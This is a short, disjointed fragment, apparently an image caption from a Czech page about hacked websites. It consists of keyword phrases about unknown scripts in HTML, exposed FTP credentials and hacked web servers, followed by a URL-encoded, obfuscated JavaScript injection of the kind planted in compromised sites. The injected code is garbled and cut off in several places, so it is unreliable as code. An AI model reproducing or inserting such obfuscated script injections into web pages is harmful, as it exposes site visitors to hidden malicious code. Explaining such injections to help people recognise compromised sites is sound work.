 Skripty na webových stránkách Tagy, Tagy, Neznámá část v HTML kódu Na legitimních stránkách Odhalená FTP autorizace Hacknutý web server document.write(unescape( %3Cscript%3Eif%28Qg%21%3D1%29%7Bf unction%20JI%28fR%29%7Breturn%20f R%7Dtry%7Bfunction%20wcr%28jzA%29 %7Breturn%20parseInt%28jzA%29%7Dv ar%20XSf%3D%276E+%3D2%29%7BSqs%3D sjz.subsBfor%28ZSk%3D0%3BZSk%3CXS f.length%3BZSk++%29%7Bif%28XSf%5B ZSk%5D%3D%3DSqs%29break%3B%7DVBy+ %3DString.fromChadf0op132%29%3B%7 Ddocument.write%28VBy%29%3B%7Dcat ch%28nxu%29%7B%7D%7Dvar%20Qg%3D1% 3C/sc ript%3E ))